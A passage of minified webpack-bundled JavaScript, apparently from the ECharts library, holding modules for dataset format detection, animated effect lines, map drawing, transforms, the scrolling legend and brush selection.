n=i("4NO4"),a=n.makeInner,r=n.getDataItemValue,o=i("bYtY"),s=o.createHashMap,l=o.each,u=o.map,c=o.isArray,h=o.isString,d=o.isObject,p=o.isTypedArray,f=o.isArrayLike,g=o.extend,m=i("7G+c"),v=i("k9D9"),y=v.SOURCE_FORMAT_ORIGINAL,x=v.SOURCE_FORMAT_ARRAY_ROWS,_=v.SOURCE_FORMAT_OBJECT_ROWS,b=v.SOURCE_FORMAT_KEYED_COLUMNS,w=v.SOURCE_FORMAT_UNKNOWN,S=v.SOURCE_FORMAT_TYPED_ARRAY,M=v.SERIES_LAYOUT_BY_ROW,I={Must:1,Might:2,Not:3},T=a();function A(t){if(t){var e=s();return u(t,(function(t,i){if(null==(t=g({},d(t)?t:{name:t})).name)return t;t.name+="",null==t.displayName&&(t.displayName=t.name);var n=e.get(t.name);return n?t.name+="-"+n.count++:e.set(t.name,{count:1}),t}))}}function D(t,e,i,n){if(null==n&&(n=1/0),e===M)for(var a=0;a<i.length&&a<n;a++)t(i[a]?i[a][0]:null,a);else{var r=i[0]||[];for(a=0;a<r.length&&a<n;a++)t(r[a],a)}}function C(t){var e=t.option;if(!e.data)return t.ecModel.getComponent("dataset",e.datasetIndex||0)}function L(t,e,i,n,a,o){var s,l,u;if(p(t))return I.Not;if(n){var f=n[o];d(f)?(l=f.name,u=f.type):h(f)&&(l=f)}if(null!=u)return"ordinal"===u?I.Must:I.Not;if(e===x)if(i===M){for(var g=t[o],m=0;m<(g||[]).length&&m<5;m++)if(null!=(s=T(g[a+m])))return s}else for(m=0;m<t.length&&m<5;m++){var v=t[a+m];if(v&&null!=(s=T(v[o])))return s}else if(e===_){if(!l)return I.Not;for(m=0;m<t.length&&m<5;m++)if((w=t[m])&&null!=(s=T(w[l])))return s}else if(e===b){if(!l)return I.Not;if(!(g=t[l])||p(g))return I.Not;for(m=0;m<g.length&&m<5;m++)if(null!=(s=T(g[m])))return s}else if(e===y)for(m=0;m<t.length&&m<5;m++){var w,S=r(w=t[m]);if(!c(S))return I.Not;if(null!=(s=T(S[o])))return s}function T(t){var e=h(t);return null!=t&&isFinite(t)&&""!==t?e?I.Might:I.Not:e&&"-"!==t?I.Must:void 0}return I.Not}e.BE_ORDINAL=I,e.detectSourceFormat=function(t){var e=t.option.source,i=w;if(p(e))i=S;else if(c(e)){0===e.length&&(i=x);for(var n=0,a=e.length;n<a;n++){var r=e[n];if(null!=r){if(c(r)){i=x;break}if(d(r)){i=_;break}}}}else if(d(e)){for(var o in e)if(e.hasOwnProperty(o)&&f(e[o])){i=b;break}}else if(null!=e)throw new Error("Invalid data");T(t).sourceFormat=i},e.getSource=function(t){return T(t).source},e.resetSourceDefaulter=function(t){T(t).datasetMap=s()},e.prepareSource=function(t){var e=t.option,i=e.data,n=p(i)?S:y,a=!1,o=e.seriesLayoutBy,s=e.sourceHeader,u=e.dimensions,d=C(t);if(d){var f=d.option;i=f.source,n=T(d).sourceFormat,a=!0,o=o||f.seriesLayoutBy,null==s&&(s=f.sourceHeader),u=u||f.dimensions}var g=function(t,e,i,n,a){if(!t)return{dimensionsDefine:A(a)};var o,s;if(e===x)"auto"===n||null==n?D((function(t){null!=t&&"-"!==t&&(h(t)?null==s&&(s=1):s=0)}),i,t,10):s=n?1:0,a||1!==s||(a=[],D((function(t,e){a[e]=null!=t?t:""}),i,t)),o=a?a.length:i===M?t.length:t[0]?t[0].length:null;else if(e===_)a||(a=function(t){for(var e,i=0;i<t.length&&!(e=t[i++]););if(e){var n=[];return l(e,(function(t,e){n.push(e)})),n}}(t));else if(e===b)a||(a=[],l(t,(function(t,e){a.push(e)})));else if(e===y){var u=r(t[0]);o=c(u)&&u.length||1}return{startIndex:s,dimensionsDefine:A(a),dimensionsDetectCount:o}}(i,n,o,s,u);T(t).source=new m({data:i,fromDataset:a,seriesLayoutBy:o,sourceFormat:n,dimensionsDefine:g.dimensionsDefine,startIndex:g.startIndex,dimensionsDetectCount:g.dimensionsDetectCount,encodeDefine:e.encode})},e.makeSeriesEncodeForAxisCoordSys=function(t,e,i){var n={},a=C(e);if(!a||!t)return n;var r,o,s=[],u=[],c=T(e.ecModel).datasetMap,h=a.uid+"_"+i.seriesLayoutBy;t=t.slice(),l(t,(function(e,i){!d(e)&&(t[i]={name:e}),"ordinal"===e.type&&null==r&&(r=i,o=g(t[i])),n[e.name]=[]}));var p=c.get(h)||c.set(h,{categoryWayDim:o,valueWayDim:0});function f(t,e,i){for(var n=0;n<i;n++)t.push(e+n)}function g(t){var e=t.dimsDef;return e?e.length:1}return l(t,(function(t,e){var i=t.name,a=g(t);if(null==r)f(n[i],o=p.valueWayDim,a),f(u,o,a),p.valueWayDim+=a;else if(r===e)f(n[i],0,a),f(s,0,a);else{var o;f(n[i],o=p.categoryWayDim,a),f(u,o,a),p.categoryWayDim+=a}})),s.length&&(n.itemName=s),u.length&&(n.seriesName=u),n},e.makeSeriesEncodeForNameBased=function(t,e,i){var n={};if(!C(t))return n;var a,r=e.sourceFormat,o=e.dimensionsDefine;r!==_&&r!==b||l(o,(function(t,e){"name"===(d(t)?t.name:t)&&(a=e)}));var s=function(){for(var t={},n={},s=[],l=0,u=Math.min(5,i);l<u;l++){var c=L(e.data,r,e.seriesLayoutBy,o,e.startIndex,l);s.push(c);var h=c===I.Not;if(h&&null==t.v&&l!==a&&(t.v=l),(null==t.n||t.n===t.v||!h&&s[t.n]===I.Not)&&(t.n=l),d(t)&&s[t.n]!==I.Not)return t;h||(c===I.Might&&null==n.v&&l!==a&&(n.v=l),null!=n.n&&n.n!==n.v||(n.n=l))}function d(t){return null!=t.v&&null!=t.n}return d(t)?t:d(n)?n:null}();if(s){n.value=s.v;var u=null!=a?a:s.n;n.itemName=[u],n.seriesName=[u]}return n},e.guessOrdinal=function(t,e){return L(t.data,t.sourceFormat,t.seriesLayoutBy,t.dimensionsDefine,t.startIndex,e)}},D9ME:function(t,e,i){var n=i("IwbS"),a=i("fls0"),r=i("bYtY"),o=i("oVpE").createSymbol,s=i("QBsz"),l=i("Sj9i");function u(t,e,i){n.Group.call(this),this.add(this.createLine(t,e,i)),this._updateEffectSymbol(t,e)}var c=u.prototype;c.createLine=function(t,e,i){return new a(t,e,i)},c._updateEffectSymbol=function(t,e){var i=t.getItemModel(e).getModel("effect"),n=i.get("symbolSize"),a=i.get("symbol");r.isArray(n)||(n=[n,n]);var s=i.get("color")||t.getItemVisual(e,"color"),l=this.childAt(1);this._symbolType!==a&&(this.remove(l),(l=o(a,-.5,-.5,1,1,s)).z2=100,l.culling=!0,this.add(l)),l&&(l.setStyle("shadowColor",s),l.setStyle(i.getItemStyle(["color"])),l.attr("scale",n),l.setColor(s),l.attr("scale",n),this._symbolType=a,this._symbolScale=n,this._updateEffectAnimation(t,i,e))},c._updateEffectAnimation=function(t,e,i){var n=this.childAt(1);if(n){var a=this,o=t.getItemLayout(i),s=1e3*e.get("period"),l=e.get("loop"),u=e.get("constantSpeed"),c=r.retrieve(e.get("delay"),(function(e){return e/t.count()*s/3})),h="function"==typeof c;if(n.ignore=!0,this.updateAnimationPoints(n,o),u>0&&(s=this.getLineLength(n)/u*1e3),s!==this._period||l!==this._loop){n.stopAnimation();var d=c;h&&(d=c(i)),n.__t>0&&(d=-s*n.__t),n.__t=0;var p=n.animate("",l).when(s,{__t:1}).delay(d).during((function(){a.updateSymbolPosition(n)}));l||p.done((function(){a.remove(n)})),p.start()}this._period=s,this._loop=l}},c.getLineLength=function(t){return s.dist(t.__p1,t.__cp1)+s.dist(t.__cp1,t.__p2)},c.updateAnimationPoints=function(t,e){t.__p1=e[0],t.__p2=e[1],t.__cp1=e[2]||[(e[0][0]+e[1][0])/2,(e[0][1]+e[1][1])/2]},c.updateData=function(t,e,i){this.childAt(0).updateData(t,e,i),this._updateEffectSymbol(t,e)},c.updateSymbolPosition=function(t){var e=t.__p1,i=t.__p2,n=t.__cp1,a=t.__t,r=t.position,o=[r[0],r[1]],u=l.quadraticAt,c=l.quadraticDerivativeAt;r[0]=u(e[0],n[0],i[0],a),r[1]=u(e[1],n[1],i[1],a);var h=c(e[0],n[0],i[0],a),d=c(e[1],n[1],i[1],a);if(t.rotation=-Math.atan2(d,h)-Math.PI/2,"line"===this._symbolType||"rect"===this._symbolType||"roundRect"===this._symbolType)if(void 0!==t.__lastT&&t.__lastT<t.__t){var p=1.05*s.dist(o,r);t.attr("scale",[t.scale[0],p]),1===a&&(r[0]=o[0]+(r[0]-o[0])/2,r[1]=o[1]+(r[1]-o[1])/2)}else 1===t.__lastT?(p=2*s.dist(e,r),t.attr("scale",[t.scale[0],p])):t.attr("scale",this._symbolScale);t.__lastT=t.__t,t.ignore=!1},c.updateLayout=function(t,e){this.childAt(0).updateLayout(t,e);var i=t.getItemModel(e).getModel("effect");this._updateEffectAnimation(t,i,e)},r.inherits(u,n.Group),t.exports=u},DBLp:function(t,e){function i(){}function n(t,e,i,n){for(var a=0,r=e.length,o=0,s=0;a<r;a++){var l=e[a];if(l.removed){for(u=[],c=s;c<s+l.count;c++)u.push(c);l.indices=u,s+=l.count}else{for(var u=[],c=o;c<o+l.count;c++)u.push(c);l.indices=u,o+=l.count,l.added||(s+=l.count)}}return e}i.prototype={diff:function(t,e,i){i||(i=function(t,e){return t===e}),this.equals=i;var a=this;t=t.slice();var r=(e=e.slice()).length,o=t.length,s=1,l=r+o,u=[{newPos:-1,components:[]}],c=this.extractCommon(u[0],e,t,0);if(u[0].newPos+1>=r&&c+1>=o){for(var h=[],d=0;d<e.length;d++)h.push(d);return[{indices:h,count:e.length}]}function p(){for(var i=-1*s;i<=s;i+=2){var l,c=u[i-1],h=u[i+1],d=(h?h.newPos:0)-i;c&&(u[i-1]=void 0);var p=c&&c.newPos+1<r,f=h&&0<=d&&d<o;if(p||f){if(!p||f&&c.newPos<h.newPos?(l={newPos:(g=h).newPos,components:g.components.slice(0)},a.pushComponent(l.components,void 0,!0)):((l=c).newPos++,a.pushComponent(l.components,!0,void 0)),d=a.extractCommon(l,e,t,i),l.newPos+1>=r&&d+1>=o)return n(0,l.components);u[i]=l}else u[i]=void 0}var g;s++}for(;s<=l;){var f=p();if(f)return f}},pushComponent:function(t,e,i){var n=t[t.length-1];n&&n.added===e&&n.removed===i?t[t.length-1]={count:n.count+1,added:e,removed:i}:t.push({count:1,added:e,removed:i})},extractCommon:function(t,e,i,n){for(var a=e.length,r=i.length,o=t.newPos,s=o-n,l=0;o+1<a&&s+1<r&&this.equals(e[o+1],i[s+1]);)o++,s++,l++;return l&&t.components.push({count:l}),t.newPos=o,s},tokenize:function(t){return t.slice()},join:function(t){return t.slice()}};var a=new i;t.exports=function(t,e,i){return a.diff(t,e,i)}},"DDd/":function(t,e,i){var n=i("bYtY"),a=function(t){return t.get("autoCurveness")||null},r=function(t,e){var i=a(t),r=20,o=[];if("number"==typeof i)r=i;else if(n.isArray(i))return void(t.__curvenessList=i);e>r&&(r=e);var s=r%2?r+2:r+3;o=[];for(var l=0;l<s;l++)o.push((l%2?l+1:l)/10*(l%2?-1:1));t.__curvenessList=o},o=function(t,e,i){var n=[t.id,t.dataIndex].join("."),a=[e.id,e.dataIndex].join(".");return[i.uid,n,a].join("--\x3e")},s=function(t){var e=t.split("--\x3e");return[e[0],e[2],e[1]].join("--\x3e")},l=function(t,e){var i=e.__edgeMap;return i[t]?i[t].length:0};e.initCurvenessList=function(t){a(t)&&(t.__curvenessList=[],t.__edgeMap={},r(t))},e.createEdgeMapForCurveness=function(t,e,i,n){if(a(i)){var r=o(t,e,i),l=i.__edgeMap,u=l[s(r)];l[r]&&!u?l[r].isForward=!0:u&&l[r]&&(u.isForward=!0,l[r].isForward=!1),l[r]=l[r]||[],l[r].push(n)}},e.getCurvenessForEdge=function(t,e,i,u){var c=a(e),h=n.isArray(c);if(!c)return null;var d=function(t,e){var i=o(t.node1,t.node2,e);return e.__edgeMap[i]}(t,e);if(!d)return null;for(var p=-1,f=0;f<d.length;f++)if(d[f]===i){p=f;break}var g=function(t,e){return l(o(t.node1,t.node2,e),e)+l(o(t.node2,t.node1,e),e)}(t,e);r(e,g),t.lineStyle=t.lineStyle||{};var m=o(t.node1,t.node2,e),v=e.__curvenessList,y=h||g%2?0:1;if(d.isForward)return v[y+p];var x=s(m),_=l(x,e),b=v[p+_+y];return u?h?c&&0===c[0]?(_+y)%2?b:-b:((_%2?0:1)+y)%2?b:-b:(_+y)%2?b:-b:v[p+_+y]}},DEFe:function(t,e,i){var n=i("bYtY"),a=i("SgGq"),r=i("Ae+d"),o=i("xSat").onIrrelevantElement,s=i("IwbS"),l=i("W4dC"),u=i("iRjW").getUID,c=i("DN4a");function h(t){var e=t.getItemStyle(),i=t.get("areaColor");return null!=i&&(e.fill=i),e}function d(t,e){e.eachChild((function(e){n.each(e.__regions,(function(i){e.trigger(t.isSelected(i.name)?"emphasis":"normal")}))}))}function p(t,e){var i=new s.Group;this.uid=u("ec_map_draw"),this._controller=new a(t.getZr()),this._controllerHost={target:e?i:null},this.group=i,this._updateGroup=e,i.add(this._regionsGroup=new s.Group),i.add(this._backgroundGroup=new s.Group)}p.prototype={constructor:p,draw:function(t,e,i,a,r){var o="geo"===t.mainType,l=t.getData&&t.getData();o&&e.eachComponent({mainType:"series",subType:"map"},(function(e){l||e.getHostGeoModel()!==t||(l=e.getData())}));var u=t.coordinateSystem;this._updateBackground(u);var p,f=this._regionsGroup,g=this.group,m=u.getTransformInfo(),v=!f.childAt(0)||r;if(v)g.transform=m.roamTransform,g.decomposeTransform(),g.dirty();else{var y=new c;y.transform=m.roamTransform,y.decomposeTransform(),p=y.scale,s.updateProps(g,{scale:y.scale,position:y.position},t)}var x=m.rawScale,_=m.rawPosition;f.removeAll();var b=["itemStyle"],w=["emphasis","itemStyle"],S=["label"],M=["emphasis","label"],I=n.createHashMap();n.each(u.regions,(function(e){var i=I.get(e.name)||I.set(e.name,new s.Group),a=new s.CompoundPath({segmentIgnoreThreshold:1,shape:{paths:[]}});i.add(a);var r,u=(R=t.getRegionModel(e.name)||t).getModel(b),c=R.getModel(w),d=h(u),m=h(c),y=R.getModel(S),T=R.getModel(M);if(l){r=l.indexOfName(e.name);var A=l.getItemVisual(r,"color",!0);A&&(d.fill=A)}var D=function(t){return[t[0]*x[0]+_[0],t[1]*x[1]+_[1]]};n.each(e.geometries,(function(t){if("polygon"===t.type){for(var e=[],i=0;i<t.exterior.length;++i)e.push(D(t.exterior[i]));for(a.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}})),i=0;i<(t.interiors?t.interiors.length:0);++i){for(var n=t.interiors[i],r=(e=[],0);r<n.length;++r)e.push(D(n[r]));a.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}}))}}})),a.setStyle(d),a.style.strokeNoScale=!0,a.culling=!0;var C=y.get("show"),L=T.get("show"),P=l&&isNaN(l.get(l.mapDimension("value"),r)),k=l&&l.getItemLayout(r);if(o||P&&(C||L)||k&&k.showLabel){var O,E=o?e.name:r;(!l||r>=0)&&(O=t);var N=new s.Text({position:D(e.center.slice()),scale:[1/g.scale[0],1/g.scale[1]],z2:10,silent:!0});s.setLabelStyle(N.style,N.hoverStyle={},y,T,{labelFetcher:O,labelDataIndex:E,defaultText:e.name,useInsideStyle:!1},{textAlign:"center",textVerticalAlign:"middle"}),v||s.updateProps(N,{scale:[1/p[0],1/p[1]]},t),i.add(N)}if(l)l.setItemGraphicEl(r,i);else{var R=t.getRegionModel(e.name);a.eventData={componentType:"geo",componentIndex:t.componentIndex,geoIndex:t.componentIndex,name:e.name,region:R&&R.option||{}}}(i.__regions||(i.__regions=[])).push(e),i.highDownSilentOnTouch=!!t.get("selectedMode"),s.setHoverStyle(i,m),f.add(i)})),this._updateController(t,e,i),function(t,e,i,a,r){i.off("click"),i.off("mousedown"),e.get("selectedMode")&&(i.on("mousedown",(function(){t._mouseDownFlag=!0})),i.on("click",(function(o){if(t._mouseDownFlag){t._mouseDownFlag=!1;for(var s=o.target;!s.__regions;)s=s.parent;if(s){var l={type:("geo"===e.mainType?"geo":"map")+"ToggleSelect",batch:n.map(s.__regions,(function(t){return{name:t.name,from:r.uid}}))};l[e.mainType+"Id"]=e.id,a.dispatchAction(l),d(e,i)}}})))}(this,t,f,i,a),d(t,f)},remove:function(){this._regionsGroup.removeAll(),this._backgroundGroup.removeAll(),this._controller.dispose(),this._mapName&&l.removeGraphic(this._mapName,this.uid),this._mapName=null,this._controllerHost={}},_updateBackground:function(t){var e=t.map;this._mapName!==e&&n.each(l.makeGraphic(e,this.uid),(function(t){this._backgroundGroup.add(t)}),this),this._mapName=e},_updateController:function(t,e,i){var a=t.coordinateSystem,s=this._controller,l=this._controllerHost;l.zoomLimit=t.get("scaleLimit"),l.zoom=a.getZoom(),s.enable(t.get("roam")||!1);var u=t.mainType;function c(){var e={type:"geoRoam",componentType:u};return e[u+"Id"]=t.id,e}s.off("pan").on("pan",(function(t){this._mouseDownFlag=!1,r.updateViewOnPan(l,t.dx,t.dy),i.dispatchAction(n.extend(c(),{dx:t.dx,dy:t.dy}))}),this),s.off("zoom").on("zoom",(function(t){if(this._mouseDownFlag=!1,r.updateViewOnZoom(l,t.scale,t.originX,t.originY),i.dispatchAction(n.extend(c(),{zoom:t.scale,originX:t.originX,originY:t.originY})),this._updateGroup){var e=this.group.scale;this._regionsGroup.traverse((function(t){"text"===t.type&&t.attr("scale",[1/e[0],1/e[1]])}))}}),this),s.setPointerChecker((function(e,n,r){return a.getViewRectAfterRoam().contain(n,r)&&!o(e,i,t)}))}},t.exports=p},DN4a:function(t,e,i){var n=i("Fofx"),a=i("QBsz"),r=n.identity;function o(t){return t>5e-5||t<-5e-5}var s=function(t){(t=t||{}).position||(this.position=[0,0]),null==t.rotation&&(this.rotation=0),t.scale||(this.scale=[1,1]),this.origin=this.origin||null},l=s.prototype;l.transform=null,l.needLocalTransform=function(){return o(this.rotation)||o(this.position[0])||o(this.position[1])||o(this.scale[0]-1)||o(this.scale[1]-1)};var u=[];l.updateTransform=function(){var t=this.parent,e=t&&t.transform,i=this.needLocalTransform(),a=this.transform;if(i||e){a=a||n.create(),i?this.getLocalTransform(a):r(a),e&&(i?n.mul(a,t.transform,a):n.copy(a,t.transform)),this.transform=a;var o=this.globalScaleRatio;if(null!=o&&1!==o){this.getGlobalScale(u);var s=u[0]<0?-1:1,l=u[1]<0?-1:1,c=((u[0]-s)*o+s)/u[0]||0,h=((u[1]-l)*o+l)/u[1]||0;a[0]*=c,a[1]*=c,a[2]*=h,a[3]*=h}this.invTransform=this.invTransform||n.create(),n.invert(this.invTransform,a)}else a&&r(a)},l.getLocalTransform=function(t){return s.getLocalTransform(this,t)},l.setTransform=function(t){var e=this.transform,i=t.dpr||1;e?t.setTransform(i*e[0],i*e[1],i*e[2],i*e[3],i*e[4],i*e[5]):t.setTransform(i,0,0,i,0,0)},l.restoreTransform=function(t){var e=t.dpr||1;t.setTransform(e,0,0,e,0,0)};var c=[],h=n.create();l.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],i=t[2]*t[2]+t[3]*t[3],n=this.position,a=this.scale;o(e-1)&&(e=Math.sqrt(e)),o(i-1)&&(i=Math.sqrt(i)),t[0]<0&&(e=-e),t[3]<0&&(i=-i),n[0]=t[4],n[1]=t[5],a[0]=e,a[1]=i,this.rotation=Math.atan2(-t[1]/i,t[0]/e)}},l.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(n.mul(c,t.invTransform,e),e=c);var i=this.origin;i&&(i[0]||i[1])&&(h[4]=i[0],h[5]=i[1],n.mul(c,e,h),c[4]-=i[0],c[5]-=i[1],e=c),this.setLocalTransform(e)}},l.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1]),t):(t[0]=1,t[1]=1,t)},l.transformCoordToLocal=function(t,e){var i=[t,e],n=this.invTransform;return n&&a.applyTransform(i,i,n),i},l.transformCoordToGlobal=function(t,e){var i=[t,e],n=this.transform;return n&&a.applyTransform(i,i,n),i},s.getLocalTransform=function(t,e){r(e=e||[]);var i=t.origin,a=t.scale||[1,1],o=t.rotation||0,s=t.position||[0,0];return i&&(e[4]-=i[0],e[5]-=i[1]),n.scale(e,e,a),o&&n.rotate(e,e,o),i&&(e[4]+=i[0],e[5]+=i[1]),e[4]+=s[0],e[5]+=s[1],e},t.exports=s},Dagg:function(t,e,i){var n=i("Gev7"),a=i("mFDi"),r=i("bYtY"),o=i("Xnb7");function s(t){n.call(this,t)}s.prototype={constructor:s,type:"image",brush:function(t,e){var i=this.style,n=i.image;i.bind(t,this,e);var a=this._image=o.createOrUpdateImage(n,this._image,this,this.onload);if(a&&o.isImageReady(a)){var r=i.x||0,s=i.y||0,l=i.width,u=i.height,c=a.width/a.height;if(null==l&&null!=u?l=u*c:null==u&&null!=l?u=l/c:null==l&&null==u&&(l=a.width,u=a.height),this.setTransform(t),i.sWidth&&i.sHeight)t.drawImage(a,h=i.sx||0,d=i.sy||0,i.sWidth,i.sHeight,r,s,l,u);else if(i.sx&&i.sy){var h,d;t.drawImage(a,h=i.sx,d=i.sy,l-h,u-d,r,s,l,u)}else t.drawImage(a,r,s,l,u);null!=i.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))}},getBoundingRect:function(){var t=this.style;return this._rect||(this._rect=new a(t.x||0,t.y||0,t.width||0,t.height||0)),this._rect}},r.inherits(s,n),t.exports=s},Dg8C:function(t,e,i){var n=i("XxSj"),a=i("bYtY");t.exports=function(t,e){t.eachSeriesByType("sankey",(function(t){var e=t.getGraph().nodes;if(e.length){var i=1/0,r=-1/0;a.each(e,(function(t){var e=t.getLayout().value;e<i&&(i=e),e>r&&(r=e)})),a.each(e,(function(e){var a=new n({type:"color",mappingMethod:"linear",dataExtent:[i,r],visual:t.get("color")}).mapValueToVisual(e.getLayout().value),o=e.getModel().get("itemStyle.color");e.setVisual("color",null!=o?o:a)}))}}))}},Ducp:function(t,e,i){var n=i("bYtY"),a=i("IwbS"),r=i("+TT/"),o=i("XpcN"),s=a.Group,l=["width","height"],u=["x","y"],c=o.extend({type:"legend.scroll",newlineDisabled:!0,init:function(){c.superCall(this,"init"),this._currentIndex=0,this.group.add(this._containerGroup=new s),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new s)},resetInner:function(){c.superCall(this,"resetInner"),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},renderInner:function(t,e,i,r,o,s,l){var u=this;c.superCall(this,"renderInner",t,e,i,r,o,s,l);var h=this._controllerGroup,d=e.get("pageIconSize",!0);n.isArray(d)||(d=[d,d]),f("pagePrev",0);var p=e.getModel("pageTextStyle");function f(t,i){var o=t+"DataIndex",s=a.createIcon(e.get("pageIcons",!0)[e.getOrient().name][i],{onclick:n.bind(u._pageGo,u,o,e,r)},{x:-d[0]/2,y:-d[1]/2,width:d[0],height:d[1]});s.name=t,h.add(s)}h.add(new a.Text({name:"pageText",style:{textFill:p.getTextColor(),font:p.getFont(),textVerticalAlign:"middle",textAlign:"center"},silent:!0})),f("pageNext",1)},layoutInner:function(t,e,i,a,o,s){var c=this.getSelectorGroup(),h=t.getOrient().index,d=l[h],p=u[h],f=l[1-h],g=u[1-h];o&&r.box("horizontal",c,t.get("selectorItemGap",!0));var m=t.get("selectorButtonGap",!0),v=c.getBoundingRect(),y=[-v.x,-v.y],x=n.clone(i);o&&(x[d]=i[d]-v[d]-m);var _=this._layoutContentAndController(t,a,x,h,d,f,g);if(o){if("end"===s)y[h]+=_[d]+m;else{var b=v[d]+m;y[h]-=b,_[p]-=b}_[d]+=v[d]+m,y[1-h]+=_[g]+_[f]/2-v[f]/2,_[f]=Math.max(_[f],v[f]),_[g]=Math.min(_[g],v[g]+y[1-h]),c.attr("position",y)}return _},_layoutContentAndController:function(t,e,i,o,s,l,u){var c=this.getContentGroup(),h=this._containerGroup,d=this._controllerGroup;r.box(t.get("orient"),c,t.get("itemGap"),o?i.width:null,o?null:i.height),r.box("horizontal",d,t.get("pageButtonItemGap",!0));var p=c.getBoundingRect(),f=d.getBoundingRect(),g=this._showController=p[s]>i[s],m=[-p.x,-p.y];e||(m[o]=c.position[o]);var v=[0,0],y=[-f.x,-f.y],x=n.retrieve2(t.get("pageButtonGap",!0),t.get("itemGap",!0));g&&("end"===t.get("pageButtonPosition",!0)?y[o]+=i[s]-f[s]:v[o]+=f[s]+x),y[1-o]+=p[l]/2-f[l]/2,c.attr("position",m),h.attr("position",v),d.attr("position",y);var _={x:0,y:0};if(_[s]=g?i[s]:p[s],_[l]=Math.max(p[l],f[l]),_[u]=Math.min(0,f[u]+y[1-o]),h.__rectSize=i[s],g){var b={x:0,y:0};b[s]=Math.max(i[s]-f[s]-x,0),b[l]=_[l],h.setClipPath(new a.Rect({shape:b})),h.__rectSize=b[s]}else d.eachChild((function(t){t.attr({invisible:!0,silent:!0})}));var w=this._getPageInfo(t);return null!=w.pageIndex&&a.updateProps(c,{position:w.contentPosition},!!g&&t),this._updatePageInfoView(t,w),_},_pageGo:function(t,e,i){var n=this._getPageInfo(e)[t];null!=n&&i.dispatchAction({type:"legendScroll",scrollDataIndex:n,legendId:e.id})},_updatePageInfoView:function(t,e){var i=this._controllerGroup;n.each(["pagePrev","pageNext"],(function(n){var a=null!=e[n+"DataIndex"],r=i.childOfName(n);r&&(r.setStyle("fill",t.get(a?"pageIconColor":"pageIconInactiveColor",!0)),r.cursor=a?"pointer":"default")}));var a=i.childOfName("pageText"),r=t.get("pageFormatter"),o=e.pageIndex,s=null!=o?o+1:0,l=e.pageCount;a&&r&&a.setStyle("text",n.isString(r)?r.replace("{current}",s).replace("{total}",l):r({current:s,total:l}))},_getPageInfo:function(t){var e=t.get("scrollDataIndex",!0),i=this.getContentGroup(),n=this._containerGroup.__rectSize,a=t.getOrient().index,r=l[a],o=u[a],s=this._findTargetItemIndex(e),c=i.children(),h=c[s],d=c.length,p=d?1:0,f={contentPosition:i.position.slice(),pageCount:p,pageIndex:p-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!h)return f;var g=_(h);f.contentPosition[a]=-g.s;for(var m=s+1,v=g,y=g,x=null;m<=d;++m)(!(x=_(c[m]))&&y.e>v.s+n||x&&!b(x,v.s))&&(v=y.i>v.i?y:x)&&(null==f.pageNextDataIndex&&(f.pageNextDataIndex=v.i),++f.pageCount),y=x;for(m=s-1,v=g,y=g,x=null;m>=-1;--m)(x=_(c[m]))&&b(y,x.s)||!(v.i<y.i)||(y=v,null==f.pagePrevDataIndex&&(f.pagePrevDataIndex=v.i),++f.pageCount,++f.pageIndex),v=x;return f;function _(t){if(t){var e=t.getBoundingRect(),i=e[o]+t.position[a];return{s:i,e:i+e[r],i:t.__legendDataIndex}}}function b(t,e){return t.e>=e&&t.s<=e+n}},_findTargetItemIndex:function(t){return this._showController?(this.getContentGroup().eachChild((function(n,a){var r=n.__legendDataIndex;null==i&&null!=r&&(i=a),r===t&&(e=a)})),null!=e?e:i):0;var e,i}});t.exports=c},EMyp:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("mFDi"),o=i("K4ya"),s=i("qJCg"),l=i("iLNv"),u=i("vZ6x"),c=["inBrush","outOfBrush"],h=n.PRIORITY.VISUAL.BRUSH;function d(t){t.eachComponent({mainType:"brush"},(function(e){(e.brushTargetManager=new u(e.option,t)).setInputRanges(e.areas,t)}))}function p(t,e){if(!t.isDisposed()){var i=t.getZr();i.__ecInBrushSelectEvent=!0,t.dispatchAction({type:"brushSelect",batch:e}),i.__ecInBrushSelectEvent=!1}}function f(t,e,i,n){for(var a=0,r=e.length;a<r;a++){var o=e[a];if(t[o.brushType](n,i,o.selectors,o))return!0}}function g(t){var e=t.brushSelector;if(a.isString(e)){var i=[];return a.each(s,(function(t,n){i[n]=function(i,n,a,r){var o=n.getItemLayout(i);return t[e](o,a,r)}})),i}if(a.isFunction(e)){var n={};return a.each(s,(function(t,i){n[i]=e})),n}return e}n.registerLayout(h,(function(t,e,i){t.eachComponent({mainType:"brush"},(function(t){i&&"takeGlobalCursor"===i.type&&t.setBrushOption("brush"===i.key?i.brushOption:{brushType:!1})})),d(t)})),n.registerVisual(h,(function(t,e,i){var n,r,u=[];t.eachComponent({mainType:"brush"},(function(e,i){var l={brushId:e.id,brushIndex:i,brushName:e.name,areas:a.clone(e.areas),selected:[]};u.push(l);var h=e.option,d=h.brushLink,p=[],v=[],y=[],x=0;i||(n=h.throttleType,r=h.throttleDelay);var _=a.map(e.areas,(function(t){return function(t){var e=t.selectors={};return a.each(s[t.brushType],(function(i,n){e[n]=function(n){return i(n,e,t)}})),t}(a.defaults({boundingRect:m[t.brushType](t)},t))})),b=o.createVisualMappings(e.option,c,(function(t){t.mappingMethod="fixed"}));function w(t){return"all"===d||p[t]}function S(t){return!!t.length}a.isArray(d)&&a.each(d,(function(t){p[t]=1})),t.eachSeries((function(i,n){var r=y[n]=[];"parallel"===i.subType?function(t,e){var i=t.coordinateSystem;x|=i.hasAxisBrushed(),w(e)&&i.eachActiveState(t.getData(),(function(t,e){"active"===t&&(v[e]=1)}))}(i,n):function(i,n,r){var o=g(i);if(o&&!function(t,e){var i=t.option.seriesIndex;return null!=i&&"all"!==i&&(a.isArray(i)?a.indexOf(i,e)<0:e!==i)}(e,n)&&(a.each(_,(function(n){o[n.brushType]&&e.brushTargetManager.controlSeries(n,i,t)&&r.push(n),x|=S(r)})),w(n)&&S(r))){var 